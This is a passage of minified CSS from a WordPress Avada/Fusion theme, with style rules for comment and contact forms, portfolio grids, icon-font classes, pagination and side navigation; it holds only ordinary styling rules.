  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
#comment-input:after{content:"";display:table;clear:both}#comment-input input{float:left;margin-right:1%;padding-left:15px;padding-right:15px;width:32.666666%;min-width:28%;font-size:13px;color:#747474;border:1px solid #d2d2d2}#comment-input input:last-child{margin-right:0}#comment-textarea{margin-bottom:10px}#comment-textarea.fusion-contact-comment-below{margin-top:10px;margin-bottom:0}#comment-textarea textarea{padding:12px 15px;width:100%;height:150px;font-size:13px;color:#747474;border:1px solid #d2d2d2}.fusion-contact-form{line-height:normal}.fusion-contact-form #comment-submit-container{margin-top:20px;margin-bottom:0}.fusion-contact-form .grecaptcha-badge{z-index:100000}.fusion-contact-form .fusion-hide-recaptcha-badge{display:none}.fusion-contact-form .fusion-comment-privacy-checkbox-wrapper{display:flex;align-items:baseline;margin:20px 0;font-size:13px}.fusion-contact-form .fusion-comment-privacy-checkbox{margin:0 10px 0 0}.fusion-contact-form #comment-recaptcha{margin-top:13px}.fusion-faqs-wrapper{display:none}.fusion-faq-post{position:relative}.fusion-faq-shortcode .fusion-accordian .fusion-toggle-icon-unboxed .panel-title a .fa-fusion-box{background-color:transparent!important}.fusion-faq-shortcode .fusion-accordian .fusion-toggle-icon-unboxed .panel-title a:hover .fa-fusion-box{background-color:transparent!important}body .portfolio-grid{margin-bottom:80px}.fusion-portfolio-wrapper{display:block}.fusion-portfolio-post{float:left}.fusion-portfolio-post .fusion-image-wrapper{opacity:0}.fusion-portfolio-one .fusion-portfolio-post{overflow:hidden;float:none;width:100%}.fusion-portfolio-two .fusion-portfolio-post{width:50%}.fusion-portfolio-three .fusion-portfolio-post{width:33.3333%;width:calc(100% / 3)}.fusion-portfolio-four .fusion-portfolio-post{width:25%}.fusion-portfolio-five .fusion-portfolio-post{width:20%}.fusion-portfolio-six .fusion-portfolio-post{width:16.6666%;width:calc(100% / 6)}.fusion-portfolio-post>.fusion-separator{margin:40px 0}.fusion-portfolio-content{margin-top:20px}.fusion-portfolio-content h2{margin:0 0 1px!important;padding:0}.fusion-portfolio-content .fusion-portfolio-meta{margin:0 0 10px;padding:0;font-weight:400;font-size:13px}.fusion-portfolio-content p{margin:0 0 20px}.fusion-portfolio-content p:last-child{margin-bottom:0}.fusion-portfolio .fusion-content-sep{margin-bottom:20px}.fusion-portfolio .fusion-separator{margin-top:40px}.fusion-portfolio #infscr-loading{bottom:-29px}.fusion-portfolio .loading-container{display:none}.fusion-portfolio-content-wrapper{opacity:0}.fusion-portfolio-content-wrapper .fusion-portfolio-content{margin-bottom:20px}.fusion-portfolio-content-wrapper .fusion-image-wrapper{opacity:1}.fusion-portfolio-boxed .fusion-portfolio-content-wrapper{padding:0;border:1px solid #e9eaee;border-bottom-width:3px}.fusion-portfolio-boxed .fusion-portfolio-content{margin:0;padding:25px}.fusion-portfolio-one .fluid-width-video-wrapper{position:static}.fusion-portfolio-one .fusion-image-wrapper{margin-bottom:15px}.fusion-portfolio-one .fusion-portfolio-content{margin-bottom:0}.fusion-portfolio-one .fusion-portfolio-buttons{margin:20px -15px 0}.fusion-portfolio-one .fusion-portfolio-buttons .fusion-button{margin:0 15px 15px}.fusion-portfolio-one .fusion-portfolio-buttons-full{margin-left:0;margin-right:0}.fusion-portfolio-one .fusion-portfolio-buttons-full .fusion-button{margin:5px 0}.fusion-portfolio-text-floated .fusion-image-wrapper{display:inline-block;flex-shrink:1;margin:0;padding:0 12.5px;max-width:540px;width:100%}.fusion-portfolio-text-floated .fusion-portfolio-content{margin-top:0}.portfolio-one-text .portfolio-item .image{width:100%;height:100%;float:none;margin-right:0}.portfolio-one-sidebar .portfolio-item .image{float:none}.portfolio-infinite .isotope{overflow:visible!important}.fusion-portfolio-gallery-hidden{display:none}.fusion-portfolio-equal-heights .fusion-portfolio-post{display:inline-flex}.fusion-portfolio-equal-heights .fusion-portfolio-content-wrapper{overflow:hidden;width:100%}.fusion-project-details-tb h3,.project-content h3{font-size:13px;line-height:17px;color:#333;margin:0 0 28px}.fusion-project-details-tb .project-description,.project-content .project-description{float:left;width:74.4681%}.fusion-project-details-tb .project-description p,.project-content .project-description p{margin-top:0}.fusion-project-details-tb .project-info,.project-content .project-info{float:right;width:23.4043%}.fusion-project-details-tb .project-info .project-info-box,.project-content .project-info .project-info-box{border-bottom:1px solid #e7e6e6;padding-bottom:15px;margin-bottom:15px;overflow:hidden}.fusion-project-details-tb .project-info h4,.project-content .project-info h4{color:#333;margin:0 5px 0 0;float:left;width:110px}.with-sidebar .fusion-project-details-tb .project-info h4,.with-sidebar .project-content .project-info h4{display:block;width:100%;margin-bottom:5px}.fusion-project-details-tb .project-info .project-terms,.project-content .project-info .project-terms{float:left}.fusion-project-details-tb::after{content:" ";clear:both;display:table}.fusion-project-details-tb .project-info{float:right;width:100%}.portfolio-full.with-sidebar .project-info{float:left}.portfolio-full.with-sidebar .project-description{float:right;width:72.5%}.portfolio-half .flexslider:not(.tfs-slider){width:65.9574%;float:left}.portfolio-half .project-content{width:31.9149%;float:right}.portfolio-half .project-description{width:100%;margin-bottom:50px}.portfolio-half .project-description .flexslider:not(.tfs-slider){width:auto}.portfolio-half .project-info{width:100%}.portfolio-sep{clear:both;display:block}.portfolio-half .portfolio-sep{margin-bottom:50px}.project-info-box span{float:left}.portfolio-full .flexslider{margin-bottom:70px}.portfolio-grid .portfolio-tabs{margin-top:0}.portfolio-grid.portfolio-one .portfolio-item:last-child{margin-bottom:0}.portfolio-grid.portfolio-one .image{width:100%;float:none}.fusion-portfolio-layout-masonry .fusion-portfolio-content-wrapper,.fusion-portfolio.fusion-portfolio-masonry .fusion-portfolio-content-wrapper{position:relative}.fusion-portfolio-layout-masonry.fusion-portfolio-two.fusion-masonry-has-vertical .fusion-element-landscape,.fusion-portfolio.fusion-portfolio-masonry.fusion-portfolio-two.fusion-masonry-has-vertical .fusion-element-landscape{width:100%}.fusion-portfolio-layout-masonry.fusion-portfolio-three.fusion-masonry-has-vertical .fusion-element-landscape,.fusion-portfolio.fusion-portfolio-masonry.fusion-portfolio-three.fusion-masonry-has-vertical .fusion-element-landscape{width:66.6666%}.fusion-portfolio-layout-masonry.fusion-portfolio-four.fusion-masonry-has-vertical .fusion-element-landscape,.fusion-portfolio.fusion-portfolio-masonry.fusion-portfolio-four.fusion-masonry-has-vertical .fusion-element-landscape{width:50%}.fusion-portfolio-layout-masonry.fusion-portfolio-five.fusion-masonry-has-vertical .fusion-element-landscape,.fusion-portfolio.fusion-portfolio-masonry.fusion-portfolio-five.fusion-masonry-has-vertical .fusion-element-landscape{width:40%}.fusion-portfolio-layout-masonry.fusion-portfolio-six.fusion-masonry-has-vertical .fusion-element-landscape,.fusion-portfolio.fusion-portfolio-masonry.fusion-portfolio-six.fusion-masonry-has-vertical .fusion-element-landscape{width:33.3333%}.fusion-masonry-element-container>a>img,.fusion-masonry-element-container>img{display:none}.fusion-portfolio-text.fusion-portfolio-layout-masonry.fusion-portfolio-rollover .fusion-portfolio-content,.fusion-portfolio-text.fusion-portfolio-masonry.fusion-portfolio-rollover .fusion-portfolio-content{transition:all .3s ease}.fusion-portfolio-text.fusion-portfolio-layout-masonry.fusion-portfolio-rollover .fusion-portfolio-post .fusion-portfolio-content-wrapper,.fusion-portfolio-text.fusion-portfolio-masonry.fusion-portfolio-rollover .fusion-portfolio-post .fusion-portfolio-content-wrapper{overflow:hidden}.fusion-portfolio-text.fusion-portfolio-layout-masonry.fusion-portfolio-rollover .fusion-portfolio-post .fusion-portfolio-content-wrapper:hover .fusion-portfolio-content,.fusion-portfolio-text.fusion-portfolio-masonry.fusion-portfolio-rollover .fusion-portfolio-post .fusion-portfolio-content-wrapper:hover .fusion-portfolio-content{transition:all .3s ease;transform:translateY(105%)}.fusion-portfolio-element .fusion-load-more-button.fusion-portfolio-button{background-color:var(--portfolio_element_load_more_posts_button_bg_color);color:var(--portfolio_element_load_more_posts_button_text_color)}.fusion-portfolio-element .fusion-load-more-button.fusion-portfolio-button:hover{background-color:var(--portfolio_element_load_more_posts_hover_button_bg_color);color:var(--portfolio_element_load_more_posts_hover_button_text_color)}.fusion-privacy-element .fusion-privacy-form ul{list-style:none;margin:0 0 20px 0;padding:0}.fusion-privacy-element .fusion-privacy-form-floated ul li{display:inline-block;margin-right:20px}[class*=" awb-icon-"],[class^=awb-icon-]{font-family:awb-icons!important;speak:never;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.awb-icon-user2:before{content:"\e61b"}.awb-icon-check:before{content:"\f00c"}.awb-icon-tiktok:before{content:"\e906"}.awb-icon-discord:before{content:"\e903"}.awb-icon-FB_logo_black-solid-1:before{content:"\e902"}.awb-icon-map-marker-alt:before{content:"\e901"}.awb-icon-pen:before{content:"\e600"}.awb-icon-yahoo:before{content:"\e601"}.awb-icon-pinterest:before{content:"\e602"}.awb-icon-myspace:before{content:"\e603"}.awb-icon-facebook:before{content:"\e604"}.awb-icon-twitter:before{content:"\e605"}.awb-icon-feed:before{content:"\e606"}.awb-icon-rss:before{content:"\e606"}.awb-icon-vimeo:before{content:"\e607"}.awb-icon-flickr:before{content:"\e608"}.awb-icon-dribbble:before{content:"\e609"}.awb-icon-blogger:before{content:"\e60b"}.awb-icon-soundcloud:before{content:"\e60c"}.awb-icon-reddit:before{content:"\e60d"}.awb-icon-paypal:before{content:"\e60e"}.awb-icon-linkedin:before{content:"\e60f"}.awb-icon-digg:before{content:"\e610"}.awb-icon-dropbox:before{content:"\e611"}.awb-icon-tumblr:before{content:"\e613"}.awb-icon-grid:before{content:"\e614"}.awb-icon-mail:before{content:"\e616"}.awb-icon-forrst:before{content:"\e617"}.awb-icon-skype:before{content:"\e618"}.awb-icon-link:before{content:"\e619"}.awb-icon-user:before{content:"\e61a"}.awb-icon-minus:before{content:"\e61c"}.awb-icon-plus:before{content:"\e61d"}.awb-icon-arrow-left:before{content:"\e61e"}.awb-icon-arrow-down:before{content:"\e61f"}.awb-icon-uniE620:before{content:"\e620"}.awb-icon-arrow-down2:before{content:"\e621"}.awb-icon-youtube:before{content:"\e622"}.awb-icon-list:before{content:"\e623"}.awb-icon-image:before{content:"\e624"}.awb-icon-images:before{content:"\e625"}.awb-icon-quotes-left:before{content:"\e627"}.awb-icon-film:before{content:"\e628"}.awb-icon-headphones:before{content:"\e629"}.awb-icon-bubbles:before{content:"\e62a"}.awb-icon-search:before{content:"\f002"}.awb-icon-star:before{content:"\f005"}.awb-icon-star-o:before{content:"\f006"}.awb-icon-gear:before{content:"\f013"}.awb-icon-check-square-o:before{content:"\f046"}.awb-icon-check-circle-o:before{content:"\f05d"}.awb-icon-shopping-cart:before{content:"\f07a"}.awb-icon-bars:before{content:"\f0c9"}.awb-icon-caret-left:before{content:"\f0d9"}.awb-icon-caret-right:before{content:"\f0da"}.awb-icon-angle-left:before{content:"\f104"}.awb-icon-angle-right:before{content:"\f105"}.awb-icon-angle-up:before{content:"\f106"}.awb-icon-angle-down:before{content:"\f107"}.awb-icon-spinner:before{content:"\f110"}.awb-icon-vk:before{content:"\f189"}.awb-icon-instagram:before{content:"\ea92"}.awb-icon-deviantart:before{content:"\eaaa"}.awb-icon-yelp:before{content:"\ead7"}.awb-icon-xing:before{content:"\e4d8"}.awb-icon-spotify:before{content:"\ea94"}.awb-icon-whatsapp:before{content:"\f232"}.awb-icon-eye:before{content:"\f06e"}.awb-icon-eye-slash:before{content:"\f070"}.awb-icon-twitch:before{content:"\ea9f"}.awb-icon-telegram:before{content:"\f1d8"}.awb-icon-teams:before{content:"\e900"}.awb-icon-question-circle:before{content:"\e908"}.awb-icon-buy-now-cart:before{content:"\e907"}.awb-icon-avada-logo:before{content:"\e971"}.awb-icon-wechat:before{content:"\e905"}.awb-icon-weixin:before{content:"\e905"}.awb-icon-phone:before{content:"\e942"}.awb-icon-close:before{content:"\e904"}.awb-icon-exclamation-triangle:before{content:"\f071"}.awb-icon-snapchat:before{content:"\f2ac"}.awb-icon-cog:before{content:"\f014"}.awb-icon-check-circle:before{content:"\f058"}.awb-icon-info-circle:before{content:"\f05a"}.awb-icon-video:before{content:"\e90a"}.awb-icon-carousel:before{content:"\e909"}*{box-sizing:border-box}.fusionicon-arrow-down2{display:table-cell;vertical-align:middle}.icomoon-up:before{display:inline-block;transform:rotate(180deg)}input[type=date],input[type=datetime-local],input[type=datetime],input[type=email],input[type=month],input[type=number],input[type=password],input[type=search],input[type=submit],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week],textarea{-webkit-appearance:none;-webkit-border-radius:0}input[type=search]::-webkit-search-decoration{-webkit-appearance:none}input[type=image]{padding:0;border:none}body{margin:0;min-width:320px;-webkit-text-size-adjust:100%;overflow-x:hidden;overflow-y:scroll;color:var(--body_typography-color);font-size:var(--body_typography-font-size,16px);font-family:var(--body_typography-font-family,inherit)}body.fusion-blank-page.admin-bar{top:32px;height:calc(100vh - 32px)}body #wrapper .gomapMarker{color:#333}#boxed-wrapper{overflow-x:hidden;overflow-x:clip}#wrapper{overflow:visible}#wrapper .tp-bullets{transform:translateZ(0)}#wrapper .strip-html .fusion-dropcap{top:0;float:none;margin:0;padding:0;background-color:inherit!important;box-shadow:none;line-height:inherit;text-shadow:none;color:inherit!important;font-size:inherit}#wrapper .strip-html .fusion-highlight{background-color:inherit!important;color:inherit!important}#wrapper .strip-html .fusion-tooltip{color:inherit;border-bottom:1px dotted}.fusion-blank-page{display:table;height:100%;width:100%;position:absolute;margin:0;left:0;right:0;top:0;overflow-x:hidden}.wrapper_blank{float:none;vertical-align:middle;width:100%}.wrapper_blank #main{background:0 0;padding:0}.fusion-body #wrapper.wrapper_blank{display:table-cell;margin:0;max-width:none}.error404 .search-page-search-form{margin-bottom:0;padding-bottom:0;border:none}.fusion-404-checklist .fusion-custom-menu-item{display:none}img{border-style:none;vertical-align:top;max-width:100%;height:auto}object{max-width:100%}a{text-decoration:none}input,select,textarea{font-family:var(--body_typography-font-family,inherit);vertical-align:middle;color:var(--body_typography-color)}select{border-style:solid}fieldset,form{margin:0;padding:0;border-style:none}.wp-caption{max-width:100%}.search-table{display:table;width:100%}#fallback-slide{display:none}#fallback-slide img{width:100%}.gallery-box{background:#3d3c3c;padding:0 10px}.gallery-box img{width:100%}#wrapper .product-category a h2.woocommerce-loop-category__title,.fusion-main-menu>ul>li>a .fusion-menu-description,a,a:after,a:before{transition-property:color,background-color,border-color;transition-duration:.2s;transition-timing-function:linear}.fusion-accordian .panel-title a .fa-fusion-box,.woocommerce .social-share li .fontawesome-icon{transition-property:color,background-color,border-color;transition-duration:.2s;transition-timing-function:linear}.gallery{margin:0 auto;max-width:1400px}#main{padding:55px 10px 45px;clear:both}#main .sidebar.fusion-sticky-sidebar{padding:0}.col .heading{overflow:hidden;margin:0 0 15px}.col .heading img{float:left;margin:0 10px 0 0}.col p{margin:0 0 23px}.avada-myaccount-data h2{margin-top:0}.content-boxes .more{margin-top:18px}.content-boxes .heading .fontawesome-icon{float:left}.content-boxes .heading-and-icon h2{padding-left:45px}.content-boxes-icon-boxed.columns-5 .col{width:12.8%}.content-boxes-icon-boxed.columns-4 .col{width:18%}.content-boxes-icon-boxed.columns-3 .col{width:26.65%}.content-boxes-icon-boxed.columns-2 .col{width:44%}.content-boxes-icon-boxed.columns-1 .col{width:96%}.container{overflow:hidden}.container .columns .col{width:31.42857%;padding:0 2.85714% 0 0}.container .columns .col.last{margin-right:0}.container .col img{width:100%}.container .holder{overflow:hidden}.container h3 a.active{text-decoration:none;color:#65bc7b}.slider{overflow:hidden}.review{width:100%}.meta{list-style:none;margin:0 0 13px;padding:0;overflow:hidden;font-size:12px;line-height:14px;color:#333}.meta li{float:left;padding:0 8px 0 9px;border-left:1px solid #333}.meta li:first-child{padding-left:0;border-left:0}#content{width:71.1702128%;float:left;min-height:1px}#content.full-width{width:100%}#posts-container{position:relative}.single .comments-container{margin-top:55px;clear:both}.post{margin-bottom:65px}.single-post .post{margin-bottom:0}.post .image{margin-bottom:40px}.avada_faq .meta-info,.single .post .meta-info{margin-bottom:55px}.search input{border:1px solid #e7e6e6;padding:8px 15px;font-size:13px;color:#333;display:block}.bbp-pagination .bbp-pagination-links,.fusion-pagination,.page-links,.pagination,.woocommerce-pagination{display:flex;flex-wrap:wrap;align-items:center;justify-content:flex-end;margin-top:40px;font-size:9px;line-height:normal}.page-links{margin-bottom:40px;margin-top:30px}#bbpress-forums .bbp-pagination .bbp-pagination-links .current,#bbpress-forums .bbp-pagination .bbp-pagination-links .pagination-next,#bbpress-forums .bbp-pagination .bbp-pagination-links .pagination-prev,#bbpress-forums .bbp-pagination .bbp-pagination-links a.inactive,#bbpress-forums .bbp-pagination-links span.dots,#bbpress-forums .bbp-topic-pagination .page-numbers,.fusion-pagination .current,.fusion-pagination .next,.fusion-pagination .page-numbers,.fusion-pagination .prev,.page-links a,.page-links>.page-number,.pagination .current,.pagination .pagination-next,.pagination .pagination-prev,.pagination a.inactive,.woocommerce-pagination .current,.woocommerce-pagination .next,.woocommerce-pagination .page-numbers,.woocommerce-pagination .prev{display:inline-flex;position:relative;float:none;margin:0 4px;padding:0;border:1px solid;align-items:center;justify-content:center}.fusion-pagination-circle #bbpress-forums .bbp-pagination .bbp-pagination-links .current,.fusion-pagination-circle #bbpress-forums .bbp-pagination .bbp-pagination-links .pagination-next,.fusion-pagination-circle #bbpress-forums .bbp-pagination .bbp-pagination-links .pagination-prev,.fusion-pagination-circle #bbpress-forums .bbp-pagination .bbp-pagination-links a.inactive,.fusion-pagination-circle #bbpress-forums .bbp-pagination-links span.dots,.fusion-pagination-circle #bbpress-forums .bbp-topic-pagination .page-numbers,.fusion-pagination-circle .fusion-pagination .current,.fusion-pagination-circle .fusion-pagination .next,.fusion-pagination-circle .fusion-pagination .page-numbers,.fusion-pagination-circle .fusion-pagination .prev,.fusion-pagination-circle .page-links a,.fusion-pagination-circle .page-links>.page-number,.fusion-pagination-circle .pagination .current,.fusion-pagination-circle .pagination .pagination-next,.fusion-pagination-circle .pagination .pagination-prev,.fusion-pagination-circle .pagination a.inactive,.fusion-pagination-circle .woocommerce-pagination .current,.fusion-pagination-circle .woocommerce-pagination .next,.fusion-pagination-circle .woocommerce-pagination .page-numbers,.fusion-pagination-circle .woocommerce-pagination .prev{border-radius:50%}#bbpress-forums .bbp-pagination .bbp-pagination-links .current,.fusion-pagination .current,.page-links>.page-number,.pagination .current,.woocommerce-pagination .current{color:#fff}.pagination.page-links a:hover{border-color:inherit}.pagination .pagination-dots{display:inline-block;text-align:center}.fusion-pagination .next,.fusion-pagination .pagination-next,.fusion-pagination .pagination-prev,.fusion-pagination .prev,.woocommerce-pagination .next,.woocommerce-pagination .pagination-next,.woocommerce-pagination .pagination-prev,.woocommerce-pagination .prev{padding-left:0;padding-right:0}.fusion-pagination .next,.fusion-pagination .next:hover,.fusion-pagination .prev,.fusion-pagination .prev:hover,.woocommerce-pagination .next,.woocommerce-pagination .next:hover,.woocommerce-pagination .prev,.woocommerce-pagination .prev:hover{border:0}.fusion-show-pagination-text #bbpress-forums .bbp-pagination .bbp-pagination-links .pagination-next,.fusion-show-pagination-text #bbpress-forums .bbp-pagination .bbp-pagination-links .pagination-prev,.fusion-show-pagination-text .fusion-pagination .next,.fusion-show-pagination-text .fusion-pagination .prev,.fusion-show-pagination-text .pagination .pagination-next,.fusion-show-pagination-text .pagination .pagination-prev,.fusion-show-pagination-text .woocommerce-pagination .next,.fusion-show-pagination-text .woocommerce-pagination .prev{border:none}.fusion-show-pagination-text #bbpress-forums .bbp-pagination-links,.fusion-show-pagination-text .pagination{margin-left:1em;margin-right:1em}.fusion-show-pagination-text .fusion-pagination .next,.fusion-show-pagination-text .fusion-pagination .pagination-next,.fusion-show-pagination-text .fusion-pagination .pagination-prev,.fusion-show-pagination-text .fusion-pagination .prev,.fusion-show-pagination-text .woocommerce-pagination .next,.fusion-show-pagination-text .woocommerce-pagination .pagination-next,.fusion-show-pagination-text .woocommerce-pagination .pagination-prev,.fusion-show-pagination-text .woocommerce-pagination .prev{padding:0}body.fusion-hide-pagination-text .page-text{display:none}body.fusion-hide-pagination-text .pagination-next,body.fusion-hide-pagination-text .pagination-prev{border-style:solid}body.fusion-hide-pagination-text .pagination-next:after{right:auto}body.fusion-hide-pagination-text.ltr .fusion-blog-pagination .pagination-prev,body.fusion-hide-pagination-text.ltr .pagination-prev{margin-left:0}body.fusion-hide-pagination-text.ltr .fusion-blog-pagination .pagination-next,body.fusion-hide-pagination-text.ltr .pagination-next{margin-right:0}body.fusion-hide-pagination-text.ltr .fusion-pagination .prev,body.fusion-hide-pagination-text.ltr .woocommerce-pagination .prev{margin-left:0}body.fusion-hide-pagination-text.ltr .fusion-pagination .next,body.fusion-hide-pagination-text.ltr .woocommerce-pagination .next{margin-right:0}body.fusion-hide-pagination-text .pagination-next:after,body.fusion-hide-pagination-text .pagination-prev:before{position:static;transform:none}body.fusion-hide-pagination-text .fusion-pagination .next,body.fusion-hide-pagination-text .fusion-pagination .prev,body.fusion-hide-pagination-text .woocommerce-pagination .next,body.fusion-hide-pagination-text .woocommerce-pagination .prev{border-style:solid}body.fusion-hide-pagination-text .fusion-pagination .next:after,body.fusion-hide-pagination-text .fusion-pagination .prev:before,body.fusion-hide-pagination-text .woocommerce-pagination .next:after,body.fusion-hide-pagination-text .woocommerce-pagination .prev:before{position:static;transform:none}.img-list{overflow:hidden}.img-list li{padding:5px;background:0 0;float:left}.img-list a{background:0 0;height:auto;width:auto;text-indent:0;border:0}.about-author{margin-top:55px;overflow:hidden;clear:both}.about-author .title a{color:#65bc7b}.about-author div.avatar{float:left;margin-right:20px;margin-bottom:5px}.related-posts{margin-top:55px}.related-posts .image{width:180px;height:138px;margin-bottom:0}.single-related-posts{clear:both}.commentlist{list-style:none;margin:0;padding:0;margin-bottom:65px}.commentlist .children{list-style:none outside none}.commentlist li{margin:0;padding:0}.commentlist .the-comment{border-bottom:1px solid #e7e6e6;padding-bottom:25px;margin-bottom:25px}.commentlist .the-comment .comment-text{margin-left:69px}.commentlist .the-comment .comment-text :last-child{margin-bottom:0}.commentlist div.avatar{float:left;margin-right:15px}.commentlist .comment-author strong{padding-right:5px}#respond{margin-top:40px}#respond #cancel-comment-reply-link{margin-inline-start:10px}.comments-container #respond{margin-bottom:40px}#s,.comment-form input{border:1px solid #d2d2d2;min-width:28%;font-size:13px;color:#747474;padding-left:15px;padding-right:15px;float:left}.comment-form #comment-submit{margin:0;min-width:auto}.comment-form input,.s{float:none}.comment-form-comment textarea{border:1px solid #d2d2d2;width:100%;height:150px;font-size:13px;color:#747474;padding:12px 15px}.comment-form .comment-form-cookies-consent{margin-top:20px}.comment-form .comment-form-cookies-consent input{min-width:auto}.comment-form .form-submit{margin-top:20px;margin-bottom:0}#ui-datepicker-div,.ui-datepicker-div,.ui-datepicker-inline{border-color:#e9eaee}.ui-datepicker-header select,table.ui-datepicker td a{background-color:#e9eaee}.ui-datepicker-header select{border:1px solid #d2d2d2}#tribe-bar-form input[type=text],.input-text,.tribe-bar-disabled #tribe-bar-form .tribe-bar-filters input[type=text],input[type=date],input[type=email],input[type=number],input[type=password],input[type=tel],input[type=text],input[type=time]{border:1px solid #d2d2d2;font-size:13px;color:#747474;padding:8px 15px;width:100%;box-sizing:border-box}.select2-container .select2-choice,.select2-results .select2-result-label{padding-left:15px;padding-right:15px}#tribe-bar-form input[type=text]::-webkit-input-placeholder{font-style:normal}#tribe-bar-form input[type=text]:-moz-placeholder{font-style:normal}#tribe-bar-form input[type=text]::-moz-placeholder{font-style:normal}#shipping_method input[type=radio],.input-radio{background:0 0;-webkit-appearance:checkbox;appearance:checkbox}.single-navigation{min-height:34px;line-height:34px;border-top:1px solid #e7e6e6;border-bottom:1px solid #e7e6e6;margin-bottom:60px;text-align:right}.single-navigation a{display:inline-block;position:relative}.single-navigation a[rel=next]{margin-left:15px;margin-right:1em}.fusion-pagination .prev:before,.pagination-prev:before,.single-navigation a[rel=prev]:before,.woocommerce-pagination .prev:before{position:absolute;top:50%;transform:translateY(-51%);left:-1em;font-family:awb-icons;content:"\f104"}.fusion-pagination .next:after,.pagination-next:after,.single-navigation a[rel=next]:after,.woocommerce-pagination .next:after{position:absolute;top:50%;transform:translateY(-51%);right:-1em;font-family:awb-icons;content:"\f105"}.side-nav{list-style:none;margin:0;padding:0;border-top:1px solid #ededed;margin-bottom:20px}.side-nav ul{list-style:none;margin:0;padding:0}.side-nav li{margin:0;padding:0}.side-nav li a{border-bottom:1px solid #ededed;display:block;height:auto;font-weight:400;font-size:14px;color:#333;line-height:1.69em;padding:8px 0}.side-nav li a:hover{background:0 0}.side-nav li.current_page_item>a{background:0 0;color:#65bc7b}.side-nav li.current_page_item li a{color:#333;border-bottom:1px solid #ededed}.side-nav .children{display:none;margin-left:15px}.side-nav .arrow{display:inline;margin-left:0}.side-nav .arrow:after{position:absolute;font-size:14px;font-family:awb-icons}.side-nav-left .side-nav{border-right:1px solid #ededed}.side-nav-left .side-nav li.current_page_item>a{border-right:3px solid #65bc7b}.side-nav-left .side-nav .arrow{margin-left:10px}.side-nav-left .side-nav .arrow:after{content:"\f105"}.side-nav-right .side-nav{border-left:1px solid #ededed}.side-nav-right .side-nav li.current_page_item>a{padding-left:23px;border-left:3px solid #65bc7b}.side-nav-right .side-nav li a{padding-left:25px}.side-nav-right .side-nav .arrow{margin-right:10px}.side-nav-right .side-nav .arrow:after{content:"\f104"}.side-nav-right .side-nav .children{margin-left:40px}.side-nav-right .side-nav .children a{padding-left:0}.woocommerce-tabs .tabs a:hover .arrow,.woocommerce-tabs .tabs li.active a .arrow{display:inline-block;margin-left:10px;padding-right:0}.woocommerce-tabs .panel .panel{margin-left:auto;padding:0}.toggle-content{padding-top:10px;padding-bottom:15px;position:relative}h5.toggle.active+.toggle-content{border-bottom:1px solid #e8e6e6}.clearboth{clear:both;display:block;font-size:0;height:0;line-height:0;width:100%;overflow:hidden}.shortcode-tabs{margin-bottom:50px}.shortcode-tabs .tab-hold .tabs li{border-right:0;box-sizing:border-box}.shortcode-tabs .tab-hold .tabs li a{display:block;width:100%;padding:0;text-indent:15px}.shortcode-tabs .tab-hold .tabs li.active a{background:0 0}.shortcode-tabs .tab_content{padding:15px;overflow:hidden}.shortcode-tabs .tab_content :last-child{margin-bottom:0}.fusion-post-content p,.post-content p{margin:0 0 20px}.fusion-post-content ul.arrow,.post-content ul.arrow{list-style:none;margin:0;padding:0}.fusion-post-content ul.arrow li,.post-content ul.arrow li{line-height:18px;margin:0;padding:0;margin-bottom:15px;padding-left:25px}.fusion-post-content ul.arrow li:before,.post-content ul.arrow li:before{display:inline-block;background-repeat:no-repeat;background-position:center center;background-color:#65bc7b;height:18px;border-radius:75px;width:18px;position:absolute;font-size:14px;content:"\f105";float:left;margin-right:0;margin-left:-25px;font-family:awb-icons;text-align:center;font-weight:400;-webkit-font-smoothing:antialiased;color:#fff;line-height:17px;text-indent:1px}.fusion-post-content blockquote,.post-content blockquote{background:#f5f5f5;font:13px/20px PTSansItalic,arial,helvetica,sans-serif;color:#444;border-left:4px solid #65bc7b;padding:15px;margin-top:2em;margin-bottom:2em}.fusion-post-content blockquote :last-child,.post-content blockquote :last-child{margin-bottom:0}.reading-box-container{margin:0 0 84px}.reading-box{padding:28px 28px 27px 31px;border-left:3px solid #65bc7b;background:#f2efef}.continue{float:right}.avada-google-map{height:416px;margin-bottom:50px;overflow:hidden}#gmap img,.shortcode-map img{max-width:none}.flickr_badge_image img,.pyre_tabs img,.recent-works-items img{transition:all .2s}.flickr_badge_image img:hover,.pyre_tabs img:hover,.recent-works-items img:hover{opacity:.5}.error-page .useful-links{width:30.66%;padding-left:5%}.error-page .oops{font-size:117px;margin:0 0 20px;line-height:117px;font-weight:bolder;color:#f0f0f0;font-family:"PT Sans",Arial,Helvetica,sans-serif}.has-sidebar .error-page .oops{font-size:90px;line-height:90px}.error_page .oops h1{font-family:"PT Sans",Arial,Helvetica,sans-serif}.fontawesome-icon{display:inline-block;float:left}.aligncenter .fontawesome-icon,.fusion-alignleft .fontawesome-icon,.fusion-alignright .fontawesome-icon{float:none}.fontawesome-icon{margin-right:10px}.fontawesome-icon.circle-yes{border-radius:75px;border-width:1px;border-style:solid;background-color:#333;color:#fff;text-align:center;margin-top:2px}.fontawesome-icon.large{font-size:40px}.fontawesome-icon.large.circle-yes{width:70px;height:70px;line-height:70px}.fontawesome-icon.medium{font-size:18px}.fontawesome-icon.medium.circle-yes{width:35px;height:35px;line-height:35px}.fontawesome-icon.small{font-size:10px}.fontawesome-icon.small.circle-yes{width:18px;height:18px;line-height:19px}.fontawesome-icon.circle-no.large{margin-top:2px}.fontawesome-icon.circle-no.medium{margin-top:3px}.fontawesome-icon.circle-no.small{margin-top:5px}.icon-heading .fontawesome-icon{margin-top:-6px}.main-flex{overflow:hidden;width:100%;margin-left:auto;margin-right:auto}.chat-icon{display:inline-block;width:26px;height:19px;margin-top:9px}.blog-shortcode h3.timeline-title{color:#747474;font-size:13px}.reading-box-container{position:relative;z-index:1}.reading-box{position:relative}.tagline-shadow:after,.tagline-shadow:before{bottom:15px;left:10px;width:50%;height:20%;max-width:300px;max-height:100px;position:absolute;content:"";z-index:-1;box-shadow:0 15px 10px rgba(0,0,0,.7);transform:rotate(-3deg)}.tagline-shadow:after{right:10px;left:auto;transform:rotate(3deg)}.tooltip-shortcode{position:relative;display:inline;cursor:pointer;color:#747474}ul.list-icon{list-style:none;margin:0;padding:0;margin-top:10px}ul.list-icon 